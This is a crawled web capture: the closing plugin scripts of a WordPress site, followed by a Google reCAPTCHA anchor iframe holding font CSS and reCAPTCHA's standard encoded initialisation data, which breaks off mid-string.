<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"d00110da13","post_id":"35833"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.504 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-05 02:45:30 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5f6n26wmrg7x
body_size: 48302
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="hqvSX2VF132yG_gzXrOFnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="hqvSX2VF132yG_gzXrOFnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hqvSX2VF132yG_gzXrOFnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMOUw4dFw7/[base64]/a8K6w7vDlnnDok3DgsO7wpTCkxBsHMKXwrHCnDvClGPCpMKtwpbDjMOUcUd5FG7DvFcVbjFlB8O7wr7Cj3ZVZ3htVy/Cg8K4UMOnb8OILsKoH8OHwqlOBxvDlcOqMFrDocKbw74MK8OLw65cwq/[base64]/[base64]/CtMOvG27DksKYw7YyI3zCshHDpR8NIcO8Qlsbw6HCpmzCmcO9C2XCgFtnw4FwwpHCpsKBwr3ChMKnewbCvE/Cq8KCw47CgsO9XcOnw7gYwo3CosK/IkA1UzItM8KXwqXCj1HDnlTCjysswo0fwrjClsOoL8KFGAHDuFULb8OWwprCtUxKbmktwrfClQh3w7x0UW3DjybCnXENM8Kaw4HDocKNw7o5IVrDoMOBwr3CgsO/AsOrasO/f8KOw7fDkFTDkzrDscOxJcK6LA3CjgN2IMOowqUjEMOawqssE8KSw5pOwpByOMOuwqDDj8KTSTccw7rDlsKvOx3Dh1XCm8OOETXDughWLUdZw7nCnVLDpCTDuQQdR1/DnBrChExuXCwjw6fDqsOEbnPDrV5ZMShye8OGwofDs1pow503w7slw487wrLCl8KJKiPDncKfwos6wrjDr1MEw4xBBFw9Z1bCqmfCrEQ0w5o5RsO7ODE0w6vCvMO9wpPDrAQBGsOXw7tnUkMiwqbCpMK+wqbDrsOew4jCusO/w4HDtcKgUHNhwpDDj2xQCjDDj8OxKMOiw5/[base64]/CtcKLWy/Dp8KOWsKuw7N/w7xuPcKfw4XCmMOowqfDvDTDosKfw6fCrsKwXU/Ck2YQbMOTwp3DocKZwqVfVis4JznCmQJOwq/Dl0QmwpfCgsOZw4rCisOwwrPDt2LDmMODw5XDuUHCu0TCvsKVFwdJw71aTFzCkMOWw77ChnHDvHfDkcOPGipgwo0Yw6wDGS8RL2U6UxR1MMKFAcOVMcKnwq/ClxbCusOww78Db0JFE2vCoUU8w4/ChsOCw4HClURXwqHDsABWw6rDnFBxw7EARMKswpNfBsOlw50ESTkJw6nDundcJmkpIsKgw6RcRRkvOsK6djbDncO2OlTCrsKlLcOPOQLDvMKCw6NIQcK+w7BMwoDDky9/[base64]/DtsOPcCdFw7FZIGrCmsOuw6bDhx/DqD/Dkz3Cr8Oww79Pw78iw6bCoGzCl8K8U8K1w6Q9aFtPw6c4wp5efUV9W8Kuw7xawprDgCcRwo7ChUvCv2rCjkRJwqnCiMKWw5nCpik8wqJfw55EPMO4wonCjMO2wpvCucKPUk0qwqzClMKOXw/[base64]/CsG5iw7vDn0ZRw4lswrYfw4fCtEx6YsOSwrLDtXwVw7TCqUTCkMKcFlLDlsOiO2RXeh0tRsKBwp3Dt13DusOzwpfDvSLDtMOWdnDDkkp2w75qw5pEw5/CssKCwolXAcKlX0rCuXXCjgbDhDbDrHUOw6vDsMKjESo/w40JW8OywpUZY8OcbV1TaMOdBsOdRcOQwp7Co2zCsnYrCcO6ZBnCp8KFwpDDumhiwr9kEMO+DsO3w7/[base64]/CgiLCri5BwrHDjsKMw4ljb1dnwpfDiUTDmsKte3Eaw6QZRMKDw4prwol3w7LCjmrDiU9aw7gLwrgSw5DDhsOJwrbDqsKTw6khFMOdw4XCsxvDrMOFeVPDqnLCmMOvNVjCj8KBQnHChMO5w5cvGiI1wq/[base64]/DocKLw7zDv01+w65GFMK7